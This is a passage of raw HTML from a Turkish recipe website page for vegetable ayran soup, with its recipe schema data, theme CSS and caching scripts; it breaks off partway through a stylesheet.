

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001yemektarifi.com/sebzeli-ayran-corbasi/
body_size: 84329
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Sebzeli Ayran Çorbası-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://1001yemektarifi.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="pinterest-rich-pin" content="false" /><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Sebzeli Ayran \u00c7orbas\u0131","author":{"@type":"Person","name":"Hilal SARIKURT"},"description":"Bol sebzeli ve inan\u0131lmaz lezzetli sebzeli ayran \u00e7orbas\u0131 tarifi","datePublished":"2021-03-06T23:07:25+00:00","image":["https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20220410_200533-scaled.jpg","https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20220410_200533-500x500.jpg","https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20220410_200533-500x375.jpg","https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20220410_200533-480x270.jpg"],"recipeYield":["10"],"prepTime":"PT20M","cookTime":"PT20M","totalTime":"PT40M","recipeIngredient":["1 adet patl\u0131can","1 adet kuru so\u011fan","1 adet Ye\u015fil biber","1\/2 adet k\u0131rm\u0131z\u0131 biber","1 su barda\u011f\u0131 d\u00f6vme (a\u015furelik bu\u011fday diyenler de var)","1\/2 kilo yo\u011furt","1 adet yumurta","1 tatl\u0131 ka\u015f\u0131\u011f\u0131 un","Tuz"],"recipeInstructions":[{"@type":"HowToStep","text":"Sebzeleri do\u011fray\u0131p pi\u015fmeye b\u0131rak\u0131yoruz","name":"Sebzeleri do\u011fray\u0131p pi\u015fmeye b\u0131rak\u0131yoruz","url":"https:\/\/1001yemektarifi.com\/sebzeli-ayran-corbasi\/#wprm-recipe-29927-step-0-0","image":"https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20210305_132311-scaled.jpg?v=1614961181"},{"@type":"HowToStep","text":"D\u00f6vmeyi y\u0131kay\u0131p 1 su barda\u011f\u0131 su ile kaynamaya b\u0131rak\u0131yoruz","name":"D\u00f6vmeyi y\u0131kay\u0131p 1 su barda\u011f\u0131 su ile kaynamaya b\u0131rak\u0131yoruz","url":"https:\/\/1001yemektarifi.com\/sebzeli-ayran-corbasi\/#wprm-recipe-29927-step-0-1","image":"https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20210305_132845-scaled.jpg?v=1614961141"},{"@type":"HowToStep","text":"Her ikisi de 10 dakika kaynay\u0131nca kapat\u0131yoruz","name":"Her ikisi de 10 dakika kaynay\u0131nca kapat\u0131yoruz","url":"https:\/\/1001yemektarifi.com\/sebzeli-ayran-corbasi\/#wprm-recipe-29927-step-0-2"},{"@type":"HowToStep","text":"Yogurt, un ve yumurtay\u0131 tencereye al\u0131p \u00e7\u0131rp\u0131yoruz","name":"Yogurt, un ve yumurtay\u0131 tencereye al\u0131p \u00e7\u0131rp\u0131yoruz","url":"https:\/\/1001yemektarifi.com\/sebzeli-ayran-corbasi\/#wprm-recipe-29927-step-0-3"},{"@type":"HowToStep","text":"\u00dczerine su ekleyip kaynayana kadar kar\u0131\u015ft\u0131r\u0131yoruz","name":"\u00dczerine su ekleyip kaynayana kadar kar\u0131\u015ft\u0131r\u0131yoruz","url":"https:\/\/1001yemektarifi.com\/sebzeli-ayran-corbasi\/#wprm-recipe-29927-step-0-4","image":"https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20220410_173318-scaled.jpg?v=1649616086"},{"@type":"HowToStep","text":"Kaynay\u0131nca d\u00f6vme ve sebzeleri ekliyoruz","name":"Kaynay\u0131nca d\u00f6vme ve sebzeleri ekliyoruz","url":"https:\/\/1001yemektarifi.com\/sebzeli-ayran-corbasi\/#wprm-recipe-29927-step-0-5","image":"https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20220410_174030-scaled.jpg?v=1649616057"},{"@type":"HowToStep","text":"Tuzunu ekleyip 20 dakika kaynat\u0131yoruz ve \u00e7orbam\u0131z haz\u0131r","name":"Tuzunu ekleyip 20 dakika kaynat\u0131yoruz ve \u00e7orbam\u0131z haz\u0131r","url":"https:\/\/1001yemektarifi.com\/sebzeli-ayran-corbasi\/#wprm-recipe-29927-step-0-6","image":"https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20220410_200632-scaled.jpg"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"},"recipeCategory":["\u00c7orba Tarifleri"],"recipeCuisine":["G\u00fcneydo\u011fu Mutfa\u011f\u0131"],"keywords":"\u00c7orba tarifleri, Sebze \u00e7orbas\u0131, Yo\u011furt \u00e7orbas\u0131, Y\u00f6resel tatlar","nutrition":{"@type":"NutritionInformation","calories":"112 kcal","carbohydrateContent":"19 g","proteinContent":"5 g","fatContent":"2 g","saturatedFatContent":"1 g","transFatContent":"1 g","cholesterolContent":"23 mg","sodiumContent":"729 mg","fiberContent":"4 g","sugarContent":"5 g","servingSize":"1 porsiyon"}}</script><link rel="icon" type="image/png" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-favicon.png"><link rel="apple-touch-icon" sizes="152x152" href="https://1001yemektarifi.com/wp-content/uploads/cropped-1001yemektarifi-logo-sosyal-medya-kapak-300x300.jpg"/><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; akışı" href="https://1001yemektarifi.com/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; yorum akışı" href="https://1001yemektarifi.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; Sebzeli Ayran Çorbası yorum akışı" href="https://1001yemektarifi.com/sebzeli-ayran-corbasi/feed/" /><style id="litespeed-ccss">.wp-block-image{margin:0 0 1em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image:not(.is-style-rounded)>a,.wp-block-image:not(.is-style-rounded) img{border-radius:inherit}ul{overflow-wrap:break-word}p{overflow-wrap:break-word}.wp-block-search__button{background:#f7f7f7;border:1px solid #ccc;padding:.375em .625em;color:#32373c;margin-left:.625em;word-break:normal;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;min-width:3em;border:1px solid #949494;font-size:inherit;font-family:inherit;line-height:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.comment-form input{margin-bottom:10px}#cancel-comment-reply-link{padding-left:10px}body,figure,html,li,p,textarea,ul{margin:0;padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main{display:block}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}button,input,textarea{font-family:inherit;font-size:100%;margin:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}body,button,input,textarea{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}ul{margin:0 0 1.5em 3em}ul{list-style:disc}b{font-weight:700}i{font-style:italic}figure{margin:0}img{height:auto;max-width:100%}button{background:#55555e;color:#fff;border:1px solid transparent;-webkit-appearance:button;padding:10px 20px}input[type=search],textarea{border:1px solid;border-radius:0;padding:10px 15px;max-width:100%}textarea{width:100%}a{text-decoration:none}.size-full{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation .inside-navigation{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.main-navigation .main-nav>ul{display:flex;flex-wrap:wrap;align-items:center}.main-navigation li{position:relative}.site-header{position:relative}.inside-header{padding:20px 40px}.site-logo{display:inline-block;max-width:100%}.site-header .header-image{vertical-align:middle}.inside-header{display:flex;align-items:center}.header-widget{margin-left:auto}.nav-float-right .header-widget{margin-left:20px}.nav-float-right #site-navigation{margin-left:auto}.site-content{word-wrap:break-word}.site-content{display:flex}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px}.site-main>*{margin-bottom:20px}.one-container .site-content{padding:40px}.featured-image{line-height:0}.one-container .inside-article>.featured-image{margin-top:0;margin-bottom:2em}.gp-icon{display:inline-flex;align-self:center}.gp-icon svg{height:1em;width:1em;top:.125em;position:relative;fill:currentColor}.icon-menu-bars svg:nth-child(2){display:none}.container.grid-container{width:auto}.menu-toggle{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px}.menu-toggle .mobile-menu{padding-left:3px}.menu-toggle .gp-icon+.mobile-menu{padding-left:9px}button.menu-toggle{background-color:transparent;flex-grow:1;border:0;text-align:center}.mobile-menu-control-wrapper{display:none;margin-left:auto;align-items:center}@media (max-width:768px){.inside-header{flex-direction:column;text-align:center}.site-header .header-widget{margin-top:1.5em;margin-left:auto;margin-right:auto;text-align:center}.site-content{flex-direction:column}.container .site-content .content-area{width:auto}#main{margin-left:0;margin-right:0}}body{background-color:#f7f8f9;color:#222}a{color:#1e73be}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#1e73be}body,button,input,textarea{font-family:"Comfortaa",display}body{line-height:1.5}.site-header{background-color:#fff}.mobile-menu-control-wrapper .menu-toggle{background-color:rgba(0,0,0,.02)}.main-navigation{background-color:#fff}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle{color:#515151}.one-container .container{background-color:#fff}input[type=search],textarea{color:#666;background-color:#fafafa;border-color:#ccc}button{color:#fff;background-color:#55555e}@media (max-width:768px){.one-container .site-content{padding:30px}.inside-header{padding-right:30px;padding-left:30px}}.site-content .content-area{width:100%}@media (max-width:768px){.main-navigation .menu-toggle{display:block}.main-navigation ul,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav>ul,.has-inline-mobile-toggle #site-navigation .inside-navigation>*:not(.navigation-search):not(.main-nav){display:none}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%}}[class^=um-faicon-]:before{font-family:"FontAwesome"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.um-faicon-times:before{content:"\f00d"}.um-modal *{-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}.um-modal-close{display:block;position:fixed;right:0;top:0;font-size:24px;text-decoration:none!important;color:#fff!important;padding:0 10px}.um-modal-body{min-height:3px;padding:20px;box-sizing:border-box;width:100%;background:#fff;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.um-modal-body.photo{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;box-shadow:0px 0px 0px 1px rgba(0,0,0,.1),0px 0px 0px 1px rgba(255,255,255,.12) inset;background:#888;padding:0}.um *,.um *:before,.um *:after{box-sizing:content-box}.um:not(.um-directory) input{font-size:15px}.um *{-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}.um-form input::-moz-focus-inner{border:0!important;padding:0!important}.um .um-form input:-webkit-autofill{-webkit-box-shadow:0 0 0 50px #fff inset;-webkit-text-fill-color:#666}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.um_request_name{display:none!important}div.nsl-container[data-align=center]{text-align:center}div.nsl-container .nsl-container-buttons a{text-decoration:none!important;box-shadow:none!important;border:0}div.nsl-container .nsl-container-buttons{display:flex;padding:5px 0}div.nsl-container.nsl-container-block .nsl-container-buttons{display:inline-grid;grid-template-columns:minmax(145px,auto)}div.nsl-container-block .nsl-container-buttons a{flex:1 1 auto;display:block;margin:5px 0;width:100%}div.nsl-container .nsl-button{vertical-align:top;border-radius:4px}div.nsl-container .nsl-button-default{color:#fff;display:flex}div.nsl-container .nsl-button-svg-container{flex:0 0 auto;padding:8px;display:flex;align-items:center}div.nsl-container svg{height:24px;width:24px;vertical-align:top}div.nsl-container .nsl-button-default div.nsl-button-label-container{margin:0 24px 0 12px;padding:10px 0;font-family:Helvetica,Arial,sans-serif;font-size:16px;line-height:20px;letter-spacing:.25px;overflow:hidden;text-align:center;text-overflow:clip;white-space:nowrap;flex:1 1 auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:none;display:inline-block}div.nsl-container .nsl-button-google[data-skin=light]{border-radius:1px;box-shadow:0 1px 5px 0 rgba(0,0,0,.25);color:rgba(0,0,0,.54)}.nsl-container{clear:both}linearGradient#wprm-recipe-user-rating-0-33 stop{stop-color:#f8e71c}linearGradient#wprm-recipe-user-rating-0-50 stop{stop-color:#f8e71c}linearGradient#wprm-recipe-user-rating-0-66 stop{stop-color:#f8e71c}#nsl-custom-login-form-1 .nsl-container{display:none}fieldset.wprm-comment-ratings-container br{display:none}.wprm-recipe *{box-sizing:border-box}.wprm-recipe a.wprm-recipe-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-spacer+.wprm-spacer{display:none!important}.wprm-container-columns-spaced-middle>*{flex:1}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*{margin-left:8px!important;margin-right:8px!important}@media all and (max-width:450px){.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*{margin-bottom:16px!important}}.wprm-block-text-normal{font-weight:400;font-style:normal;text-transform:none}.wprm-block-text-bold{font-weight:700!important}.wprm-recipe-header .wprm-recipe-icon{margin-right:5px}.wprm-recipe-icon svg{display:inline;vertical-align:middle;margin-top:-.15em;width:1.3em;height:1.3em;overflow:visible}.wprm-recipe-link{text-decoration:none}.wprm-recipe-link.wprm-recipe-link-wide-button{display:block;width:auto;margin:5px 0;text-align:center}.wprm-recipe-link.wprm-recipe-link-wide-button{border-width:1px;border-style:solid;padding:5px}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-spacer+.wprm-spacer{display:none!important}.wprm-toggle-switch-container{display:flex;align-items:center;margin:10px 0}.wprm-toggle-switch-container .wprm-toggle-switch{margin-right:10px}.wprm-toggle-switch-container label{margin:0;font-size:1em;flex-shrink:0}.wprm-toggle-switch-container .wprm-prevent-sleep-description{margin-left:10px;font-size:.8em;line-height:1.1em}.wprm-toggle-switch{position:relative;display:inline-block;width:40px;height:20px}.wprm-toggle-switch input{opacity:0;width:0;height:0;margin:0;padding:0}.wprm-toggle-switch .wprm-toggle-switch-slider{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#ccc}.wprm-toggle-switch .wprm-toggle-switch-slider:before{position:absolute;content:"";height:80%;left:7%;right:50%;bottom:10%;background-color:#fff}.wprm-toggle-switch-rounded .wprm-toggle-switch-slider:before{border-radius:50%}.wprm-toggle-container button.wprm-toggle.wprm-toggle-active .wprm-toggle-icon-inactive{display:none}.wprm-toggle-container button.wprm-toggle:not(.wprm-toggle-active) .wprm-toggle-icon-active{display:none}.wprm-toggle-container button.wprm-toggle .wprm-toggle-icon{margin:0}.wprm-toggle-container button.wprm-toggle .wprm-toggle-icon svg{margin-top:-.3em}.wprm-private-notes-container .wprm-private-notes-user,.wprm-private-notes-container .wprm-private-notes-input{display:none}.wprm-private-notes-container .wprm-private-notes-user{white-space:pre-wrap}.wprm-private-notes-container .wprm-private-notes-input{resize:none;width:100%;height:100px;padding:5px;overflow:hidden;box-sizing:border-box}::-webkit-input-placeholder{color:#aaa}:-moz-placeholder{color:#aaa}::-moz-placeholder{color:#aaa}:-ms-input-placeholder{color:#aaa}.wprm-recipe-template-1001yemektarifi-no-feat-img a{color:#06728e}.wprm-recipe-template-1001yemektarifi-no-feat-img a{color:#06728e}.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://1001yemektarifi.com/wp-content/litespeed/ucss/f58a2cab02a97bd24a31f35c2150dede.css?ver=9cdd9" /><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 